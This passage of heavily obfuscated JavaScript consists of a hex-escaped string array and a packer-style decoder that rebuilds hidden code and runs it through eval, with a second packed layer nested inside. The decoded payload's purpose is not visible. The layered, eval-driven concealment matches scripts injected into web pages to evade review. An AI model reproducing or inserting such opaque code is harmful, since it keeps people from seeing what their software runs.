A\x5C\x31\x78\x5C\x31\x73\x5C\x43\x5C\x31\x6C\x5C\x52\x5C\x69\x5C\x31\x63\x5C\x71\x5C\x43\x5C\x77\x5C\x77\x5C\x49\x5C\x43\x5C\x7A\x5C\x55\x5C\x71\x5C\x54\x5C\x43\x5C\x77\x5C\x77\x5C\x49\x5C\x4E\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x79\x5C\x31\x77\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x71\x5C\x43\x5C\x58\x5C\x75\x5C\x31\x77\x5C\x55\x5C\x59\x5C\x49\x5C\x72\x5C\x31\x33\x5C\x31\x77\x5C\x7A\x5C\x71\x5C\x50\x5C\x72\x5C\x42\x5C\x4D\x5C\x7A\x5C\x78\x5C\x31\x71\x5C\x75\x5C\x4A\x5C\x43\x5C\x71\x5C\x50\x5C\x72\x5C\x42\x5C\x4D\x5C\x7A\x5C\x78\x5C\x58\x5C\x77\x5C\x55\x5C\x71\x5C\x31\x76\x5C\x31\x6F\x5C\x31\x7A\x5C\x31\x72\x5C\x4F\x5C\x7A\x5C\x7A\x5C\x31\x75\x5C\x31\x65\x5C\x31\x71\x5C\x52\x5C\x71\x5C\x4F\x5C\x72\x5C\x4B\x5C\x59\x5C\x4D\x5C\x42\x5C\x77\x5C\x31\x33\x5C\x48\x5C\x71\x5C\x4E\x5C\x31\x33\x5C\x58\x5C\x31\x33\x5C\x50\x5C\x31\x41\x5C\x44\x5C\x31\x79\x5C\x49\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x4B\x5C\x77\x5C\x78\x5C\x43\x5C\x75\x5C\x78\x5C\x43\x5C\x71\x5C\x50\x5C\x31\x68\x5C\x71\x5C\x31\x78\x5C\x49\x5C\x72\x5C\x31\x68\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x4C\x5C\x43\x5C\x77\x5C\x55\x5C\x31\x75\x5C\x78\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x38\x5C\x7A\x5C\x42\x5C\x4B\x5C\x49\x5C\x75\x5C\x71\x5C\x72\x5C\x78\x5C\x7A\x5C\x50\x5C\x72\x5C\x43\x5C\x75\x5C\x31\x38\x5C\x42\x5C\x75\x5C\x72\x5C\x43\x5C\x77\x5C\x42\x5C\x31\x76\x5C\x42\x5C\x72\x5C\x50\x5C\x75\x5C\x4E\x5C\x31\x71\x5C\x7A\x5C\x4E\x5C\x43\x5C\x71\x5C\x31\x76\x5C\x42\x5C\x72\x5C\x50\x5C\x75\x5C\x4E\x5C\x31\x71\x5C\x7A\x5C\x4E\x5C\x43\x5C\x31\x67\x5C\x7A\x5C\x31\x39\x5C\x71\x5C\x4F\x5C\x43\x5C\x78\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x7A\x5C\x43\x5C\x7A\x5C\x77\x5C\x78\x5C\x31\x78\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x71\x5C\x43\x5C\x72\x5C\x42\x5C\x4D\x5C\x75\x5C\x43\x5C\x71\x5C\x31\x63\x5C\x75\x5C\x4F\x5C\x59\x5C\x7A\x5C\x43\x5C\x71\x5C\x31\x39\x5C\x7A\x5C\x75\x5C\x31\x63\x5C\x55\x5C\x77\x5C\x42\x5C\x43\x5C\x71\x5C\x31\x6A\x5C\x31\x6F\x5C\x55\x5C\x31\x73\x5C\x31\x79\x5C\x78\x5C\x31\x74\x5C\x31\x75\x5C\x4A\x5C\x31\x67\x5C\x7A\x5C\x71\x5C\x54\x5C\x31\x79\x5C\x31\x33\x5C\x75\x5C\x42\x5C\x31\x68\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x77\x5C\x50\x5C\x31\x38\x5C\x52\x5C\x72\x5C\x42\x5C\x31\x38\x5C\x77\x5C\x48\x5C\x75\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x55\x5C\x49\x5C\x72\x5C\x4B\x5C\x75\x22\x2C\x22\x5C\x31\x49\x5C\x31\x63\x5C\x41\x22\x2C\x22\x5C\x31\x49\x5C\x4F\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x55\x28\x31\x4D\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4D\x28\x61\x29\x7B\x31\x4C\x28\x61\x3C\x63\x3F\x31\x4A\x5B\x34\x5D\x3A\x66\x28\x31\x57\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x58\x3F\x31\x4F\x5B\x31\x4A\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x52\x29\x3A\x61\x2E\x31\x53\x28\x31\x54\x29\x29\x7D\x3B\x31\x50\x28\x21\x31\x4A\x5B\x34\x5D\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4F\x29\x29\x7B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4D\x28\x61\x29\x7B\x31\x4C\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4D\x28\x29\x7B\x31\x4C\x20\x31\x4A\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x31\x50\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x4A\x5B\x36\x5D\x5D\x28\x31\x59\x20\x31\x5A\x28\x31\x4A\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x4A\x5B\x38\x5D\x2C\x31\x4A\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4C\x20\x62\x7D\x28\x31\x4A\x5B\x30\x5D\x2C\x32\x31\x2C\x32\x32\x2C\x31\x4A\x5B\x33\x5D\x5B\x31\x4A\x5B\x32\x5D\x5D\x28\x31\x4A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x33\x31\x7C\x78\x32\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x44\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x33\x32\x7C\x78\x37\x43\x7C\x78\x36\x31\x7C\x78\x33\x41\x7C\x78\x32\x30\x7C\x78\x36\x35\x7C\x78\x33\x33\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x32\x36\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x33\x34\x7C\x78\x36\x34\x7C\x78\x36\x43\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x35\x33\x7C\x78\x36\x37\x7C\x78\x37\x33\x7C\x78\x36\x32\x7C\x78\x36\x44\x7C\x78\x33\x35\x7C\x78\x36\x38\x7C\x78\x33\x36\x7C\x78\x36\x41\x7C\x78\x37\x30\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x35\x34\x7C\x78\x36\x42\x7C\x78\x33\x46\x7C\x78\x32\x44\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x37\x35\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x37\x7C\x78\x35\x36\x7C\x78\x34\x33\x7C\x78\x37\x36\x7C\x78\x37\x31\x7C\x78\x32\x46\x7C\x78\x37\x37\x7C\x78\x35\x37\x7C\x78\x37\x38\x7C\x78\x33\x42\x7C\x78\x34\x34\x7C\x78\x37\x39\x7C\x78\x33\x45\x7C\x78\x35\x38\x7C\x78\x35\x41\x7C\x78\x33\x39\x7C\x78\x37\x41\x7C\x78\x34\x32\x7C\x78\x34\x38\x7C\x78\x35\x39\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x35\x7C\x78\x34\x31\x7C\x78\x34\x39\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x30\x7C\x78\x35\x31\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x78\x32\x41\x7C\x78\x33\x43\x7C\x78\x32\x35\x7C\x78\x37\x45\x7C\x78\x35\x43\x7C\x5F\x30\x78\x31\x65\x39\x35\x7C\x78\x35\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x35\x46\x7C\x36\x32\x7C\x35\x33\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0xa4c2x1,_0xa4c2x2,_0xa4c2x3,_0xa4c2x4,_0xa4c2x5,_0xa4c2x6)
{
	_0xa4c2x5=function (_0xa4c2x3)
	{
		return (_0xa4c2x3<_0xa4c2x2?_0x9faa[4]:_0xa4c2x5(parseInt(_0xa4c2x3/_0xa4c2x2)))+((_0xa4c2x3=_0xa4c2x3%_0xa4c2x2)>35?String[_0x9faa[5]](_0xa4c2x3+29):_0xa4c2x3.toString(36))
	}
	;
	if(!_0x9faa[4][_0x9faa[6]](/^/,String))
	{
		while(_0xa4c2x3--)
		{
			_0xa4c2x6[_0xa4c2x5(_0xa4c2x3)]=_0xa4c2x4[_0xa4c2x3]||_0xa4c2x5(_0xa4c2x3);
		}
		_0xa4c2x4=[function (_0xa4c2x5)
		{
			return _0xa4c2x6[_0xa4c2x5]
		}
		];
		_0xa4c2x5=function ()
		{
			return _0x9faa[7]
		}
		;
		_0xa4c2x3=1;
	}
	;
	while(_0xa4c2x3--)
	{
		if(_0xa4c2x4[_0xa4c2x3])
		{
			_0xa4c2x1=_0xa4c2x1[_0x9faa[6]]( new RegExp(_0x9faa[8]+_0xa4c2x5(_0xa4c2x3)+_0x9faa[8],_0x9faa[9]),_0xa4c2x4[_0xa4c2x3]);
		}
	}
	return _0xa4c2x1
}
(_0x9faa[0],62,127,_0x9faa[3][_0x9faa[2]](_0x9faa[1]),0,{}));